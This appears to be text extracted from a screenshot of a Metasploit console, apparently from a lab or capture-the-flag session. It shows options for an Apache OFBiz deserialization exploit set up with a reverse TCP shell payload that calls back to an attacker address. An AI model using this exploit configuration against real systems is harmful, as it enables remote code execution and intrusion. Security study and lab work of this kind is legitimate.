 Module options (exploit/linux/http/apache_ofbiz_deserialization):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port]
RHOSTS     127.0.0.1        yes       The target host(s), see https://github.com/rapid7/metas
RPORT      8443             yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This
SRVPORT    8080             yes       The local port to listen on.
SSL        true             no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly g
TARGETURI  /                yes       Base path
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (linux/x86/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.8       yes       The listen address (an interface may be specified)
LPORT  9002             yes       The listen port
Exploit target:
Id  Name
--  ----
1   Linux Dropper
msf6 exploit(linux/http/apache_ofbiz_deserialization) >